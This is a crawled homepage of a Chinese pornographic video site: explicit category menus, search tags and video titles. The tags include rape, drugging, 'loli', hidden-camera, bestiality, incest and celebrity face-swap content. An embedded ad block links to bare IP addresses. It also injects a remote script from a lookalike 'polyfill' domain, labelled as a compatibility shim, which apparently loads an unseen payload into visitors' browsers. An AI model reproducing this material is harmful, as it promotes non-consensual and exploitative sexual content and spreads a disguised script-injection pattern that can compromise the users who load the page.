

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://szzyxxjsyxgsnvd.qiyunjt.com/
body_size: 10229
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"> 
<title>成人色情电影-成人色情网-成人最大成人色情网站</title>
<meta name="keywords" content="激情五月网,成人av,成人av片,成人av电影,快播成人av,成人av天堂网影音先锋,快播成人av电影,免费的成人av在线视频" />
<meta name="description" content="先锋影音资源,成人色情电影,成人色情网,成人最大成人色情网站是一个成人成AV人在线视频网站,这里有无码视频,有码视频,东京热,自拍视频,成人视频,欧美视频,动漫视频,伦理片,一本道,JAVHD,中文字幕,激情图区,情色小说等" />
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20250403-1/6afd9cc6accc8df6e6b3e5ee111d89d5.png">
<link rel="shortcut icon" href="/upload/site/20250403-1/568f46892065d971be7958ef0117a22a.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/style.css?v=3.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=3.1" name="color"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/swiper.min.css">
<style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("https://img.aiappsix.com/shifan-tu/pgbj.jpg");background-repeat: no-repeat;}</style>
<script type="text/javascript">
var maccms={"path":"","mid":"","url":"8883777.com","wapurl":"8883777.com","mob_status":"0"};
var conchtpl={"surl":"/index.php/vod/search.html","tipt":"网站公告","tipc":"本站不含任何广告水印(观影用户最佳体验) ☛☛☛点击我知道了，弹窗当天不在弹出！【Www.Xxx4.TV】","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":"3.1"}
</script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.set.js?v=3.1"></script>
<script type="text/javascript" src="/template/conch/asset/js/conch.vip.js?v=3.1"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
</head>
<body>
<div id="conch-header" class="conch-header">
    <div class="conch-headwrap">
        <div class="container">
            <div class="conch-logo">
                <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250403-1/961c34ed0da59b2245ec2d4d9a93fa60.jpg);" href="/"></a>
                <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250403-1/f8676099cfcce37fb0dfc6ab71e92c38.jpg);" href="/"></a>
            </div>
            <div class="conch-list conch-content">
                <ul class="hl-list hl-text-muted clearfix">
                                    </ul>
            </div>             <div class="conch-search">
                <div class="hl-search-focus hl-full-op"></div>
                <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
    <a href="javascript:;" class="hl-search-select hl-text-subs">
                <span class="hl-ss-text" data-mid="1">视频</span>        <i class="iconfont hl-icon-jiantouxia"></i>
    </a>
    <input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字">
    <button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button>
</form>
<div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn">
   <div class="hl-ss-item">
                <span class="hl-text-site hl-text-hover" data-mid="1" data-action="/index.php/vod/search.html">视频</span>   </div>
</div>                <div class="hl-full-items">
                <div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm">
                   <div class="hl-sh-search hl-hide-sm">
                    <form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
                        <input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字">
                        <button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button>
                        <a href="javascript:;" class="hl-close-full">取消</a>
                    </form>
                   </div>
                   <div class="hl-sh-wrap">
                       <div class="hl-sh-item">
                            <div class="hl-sh-title">推荐搜索</div>
                            <ul class="hl-sh-list clearfix">
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html">口交<i>热</i></a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html">学生</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%87%AA%E6%85%B0.html">自慰</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%8C%89%E6%91%A9.html">按摩</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html">乱伦</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A7%90%E5%A7%90.html">姐姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html">老师</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E9%BB%91%E4%B8%9D.html">黑丝</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html">强奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%A6%B9%E5%A6%B9.html">妹妹</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html">萝莉</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html">巨乳</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%B0%83%E6%95%99.html">调教</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%86%85%E5%B0%84.html">内射</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A6%8F%E5%88%A9.html">福利</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%B3%B0%E5%9B%BD.html">泰国</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html">无码</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%BB%BF%E5%B8%BD.html">绿帽</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html">人妻</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%98%8E%E6%98%9F.html">明星</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html">空姐</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html">偷拍</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html">模特</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html">双飞</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html">迷奸</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html">少妇</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%87%BA%E8%BD%A8.html">出轨</a></li>
                                                                <li><a class="hl-bg-subs" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html">偷情</a></li>
                                                            </ul>
                       </div>
                   </div>
                </div>
                </div>
            </div>
                        <div class="conch-nav">
                <div class="hl-nav-wrap hl-navswiper">
                    <ul class="hl-nav hl-text-site swiper-wrapper clearfix">
                                                <li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000">
                            <a href="/" class="hl-text-conch active">首页</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/42.html">黑料区</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/20.html">美乳巨乳</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/41.html">大陆色情</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/21.html">AV 明星</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/23.html">制服诱惑</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/24.html">自慰裸露</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/25.html">日韩无码</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/26.html">潮吹颜射</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/28.html">欧美性爱</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/30.html">三级伦理</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/31.html">强奸乱伦</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/32.html">日韩精品</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/33.html">淫荡人妻</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/34.html">中文字幕</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/36.html">SM重味</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/37.html">教师学妹</a>
                        </li>
                                                <li class="hl-nav-item hl-slide-swiper">
                            <a href="/index.php/vod/type/id/38.html">成人动漫</a>
                        </li>
                                            </ul>   
                </div>
                <div class="hl-nav-more">
                    <i class="hl-mbg hl-hide-sm"></i>
                    <a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a>
                </div>
            </div>
                    </div>
    </div>
        <div class="conch-menus hl-bg-site hl-tran5">
    <div class="conch-ms-header">
        <div class="conch-logo">
            <a class="hl-logo hl-logo-black" style="background-image: url(/upload/site/20250403-1/961c34ed0da59b2245ec2d4d9a93fa60.jpg);" href="/"></a>
            <a class="hl-logo hl-logo-white" style="background-image: url(/upload/site/20250403-1/f8676099cfcce37fb0dfc6ab71e92c38.jpg);" href="/"></a>
        </div>
        <a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a>
    </div>
    <div class="conch-scrollbar">
        <div class="swiper-wrapper">
            <div class="conch-mswrap swiper-slide">
                <ul class="hl-menus clearfix">
                                        <li class="hl-menus-item">
                        <a href="/" class="active"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i><span>黑料区</span><em>5295</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/43.html">黑料网曝</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/44.html">颜值正义</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/45.html">精品网红</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/46.html">反差母狗</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/47.html">熟女少妇</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/48.html">人兽乱交</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/49.html">精品探花</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/20.html"><i class="iconfont hl-icon-shipinku"></i><span>美乳巨乳</span><em>4094</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>大陆色情</span><em>10284</em>                        </a>
                    </li>
                                        <li class="hl-type-child">
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/22.html">自拍偷拍</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/50.html">国产传媒</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/39.html">明星换脸</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/29.html">性爱口交</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/40.html">剧情解说</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/35.html">国产黑料</a>
                                            <a class="hl-bg-subs" href="/index.php/vod/type/id/27.html">绿帽嫖娼</a>
                                        </li>                    <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/21.html"><i class="iconfont hl-icon-mingxing"></i><span>AV 明星</span><em>2088</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/23.html"><i class="iconfont hl-icon-shipinku"></i><span>制服诱惑</span><em>3409</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/24.html"><i class="iconfont hl-icon-shipinku"></i><span>自慰裸露</span><em>3856</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/25.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span><em>3693</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/26.html"><i class="iconfont hl-icon-shipinku"></i><span>潮吹颜射</span><em>1887</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/28.html"><i class="iconfont hl-icon-shipinku"></i><span>欧美性爱</span><em>989</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/30.html"><i class="iconfont hl-icon-shipinku"></i><span>三级伦理</span><em>944</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/31.html"><i class="iconfont hl-icon-shipinku"></i><span>强奸乱伦</span><em>5287</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/32.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩精品</span><em>7929</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/33.html"><i class="iconfont hl-icon-shipinku"></i><span>淫荡人妻</span><em>5038</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/34.html"><i class="iconfont hl-icon-shipinku"></i><span>中文字幕</span><em>3810</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/36.html"><i class="iconfont hl-icon-shipinku"></i><span>SM重味</span><em>1386</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/37.html"><i class="iconfont hl-icon-shipinku"></i><span>教师学妹</span><em>3418</em>                        </a>
                    </li>
                                        <li class="hl-menus-item">
                        <a href="/index.php/vod/type/id/38.html"><i class="iconfont hl-icon-shipinku"></i><span>成人动漫</span><em>1390</em>                        </a>
                    </li>
                                    </ul>
            </div>       
        </div>
        <div class="swiper-scrollbar"></div>
    </div>
    <div class="conch-ms-overlay"></div>
</div>
</div>
<div id="conch-content" class="conch-content">
    <div class="conch-ctwrap">
        <div class="container hl-home-nano">
    <div class="hl-row-nano">
        <div class="row">
                        <div class="hl-smnav-box hl-smnav-home hl-col-md-8 hl-col-xs-12">
                <ul class="hl-smnav clearfix">
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/23.html"><i class="iconfont hl-icon-shipinku"></i><span>制服诱惑</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/25.html"><i class="iconfont hl-icon-shipinku"></i><span>日韩无码</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i><span>大陆色情</span></a>
                    </li>
                                        <li class="hl-smnav-item">
                        <a class="hl-bg-subs" href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i><span>黑料区</span></a>
                    </li>
                                    </ul>
            </div>            <div class="hl-notice-box hl-col-md-4 hl-col-xs-12 ">
                <div class="hl-notice-item">
    <marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>
    <i class="iconfont hl-icon-tongzhi hl-text-conch"></i>&nbsp;本站不含任何广告水印【xx4488.com】    </marquee>
    <div class="hl-nb-right-s"><i class="hl-mbg"></i></div>
    <div class="hl-nb-left-s"><i class="hl-mbg"></i></div>  
</div>
            </div>        </div>
    </div>
</div>  
        <div class="container"><div id="ad1002" class="conch-ads-box hl-this-box hl-row-box clearfix">
    <a class="hl-close-this" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a>
    <div class="ads ads-all"><html>
<body>
<div align='center'>
	<table border='0' width='100%' cellspacing='0' cellpadding='0'>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.225.52.51:4466/vip104.html'>
			<img border='0' src='https://uu.piccaiccq.com/wg-2023440066/960-60-1.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
		<tr>
			<td><a target='_blank' href='http://23.224.52.169/vip1016.html'>
			<img border='0' src='https://kki.imgaigo.com/img-202544005/960-60.gif' width='100%' height='100%'></a></td>
		</tr>
	</table>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html></div>
    </div>
</div>
        <div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/20.html"><i class="iconfont hl-icon-shipinku"></i>美乳巨乳</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/20.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/73080.html" title="ROYD-218 每天都來我家過夜的美巨乳女同事，明明有男朋友，卻總是無意間誘惑我。我卻始終沒能鼓起勇氣，結果只能忍著，活生生被她弄到快瘋了 森澤佳奈" data-original="https://pic.sex8sex844.com/20260124/EXe5xsbL/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/73080.html" title="ROYD-218 每天都來我家過夜的美巨乳女同事，明明有男朋友，卻總是無意間誘惑我。我卻始終沒能鼓起勇氣，結果只能忍著，活生生被她弄到快瘋了 森澤佳奈">ROYD-218 每天都來我家過夜的美巨乳女同事，明明有男朋友，卻總是無意間誘惑我。我卻始終沒能鼓起勇氣，結果只能忍著，活生生被她弄到快瘋了 森澤佳奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/72967.html" title="DASS-593 ふわとろ巨乳のバブみある年下義母に死ぬほど甘やかされ、オギャり射精を繰り返したボク。 羽月乃蒼" data-original="https://pic.sex8sex844.com/20260124/vZHt1rbd/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/72967.html" title="DASS-593 ふわとろ巨乳のバブみある年下義母に死ぬほど甘やかされ、オギャり射精を繰り返したボク。 羽月乃蒼">DASS-593 ふわとろ巨乳のバブみある年下義母に死ぬほど甘やかされ、オギャり射精を繰り返したボク。 羽月乃蒼</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/72960.html" title="NIMA-043 FANZA同人漫畫月排名第2名！超過10萬DL的人氣作品！ 寫實版！某有名私立大學性愛社團的實態～巨乳女大學生在迎新派對上被抽插了的高峰美春的場合～ 似鳥日菜" data-original="https://pic.sex8sex844.com/20260124/WN22VoMm/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/72960.html" title="NIMA-043 FANZA同人漫畫月排名第2名！超過10萬DL的人氣作品！ 寫實版！某有名私立大學性愛社團的實態～巨乳女大學生在迎新派對上被抽插了的高峰美春的場合～ 似鳥日菜">NIMA-043 FANZA同人漫畫月排名第2名！超過10萬DL的人氣作品！ 寫實版！某有名私立大學性愛社團的實態～巨乳女大學生在迎新派對上被抽插了的高峰美春的場合～ 似鳥日菜</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/72957.html" title="GVH-714 「對您需要緩慢的懲罰…」對時間效率過於重視的新人我被美巨乳OL前輩用緩慢挑逗的羽毛指交合慢慢引爆了… 森日向子" data-original="https://pic.sex8sex844.com/20260124/2nh5ve0B/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/72957.html" title="GVH-714 「對您需要緩慢的懲罰…」對時間效率過於重視的新人我被美巨乳OL前輩用緩慢挑逗的羽毛指交合慢慢引爆了… 森日向子">GVH-714 「對您需要緩慢的懲罰…」對時間效率過於重視的新人我被美巨乳OL前輩用緩慢挑逗的羽毛指交合慢慢引爆了… 森日向子</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/72956.html" title="MKMP-611 排卵日に秘密開催されるつるつる無毛マ〇コの発情パイパン酒池肉林パーティー 子宮からあふれるほどザーメン連続中出し 沙月惠奈 黑川紗里奈 鳳美優" data-original="https://pic.sex8sex844.com/20260124/AypEHcjH/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/72956.html" title="MKMP-611 排卵日に秘密開催されるつるつる無毛マ〇コの発情パイパン酒池肉林パーティー 子宮からあふれるほどザーメン連続中出し 沙月惠奈 黑川紗里奈 鳳美優">MKMP-611 排卵日に秘密開催されるつるつる無毛マ〇コの発情パイパン酒池肉林パーティー 子宮からあふれるほどザーメン連続中出し 沙月惠奈 黑川紗里奈 鳳美優</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/72947.html" title="DASS-587 射精10回しないと出られない部屋に閉じ込められたお母さんと息子ちゃんは、お互いにセックスしたいのを我慢して射精しまくりました。 森澤佳奈" data-original="https://pic.sex8sex844.com/20260124/UO3rCr1s/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">全1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/72947.html" title="DASS-587 射精10回しないと出られない部屋に閉じ込められたお母さんと息子ちゃんは、お互いにセックスしたいのを我慢して射精しまくりました。 森澤佳奈">DASS-587 射精10回しないと出られない部屋に閉じ込められたお母さんと息子ちゃんは、お互いにセックスしたいのを我慢して射精しまくりました。 森澤佳奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/20.html">更多美乳巨乳<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/41.html"><i class="iconfont hl-icon-shipinku"></i>大陆色情</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/41.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
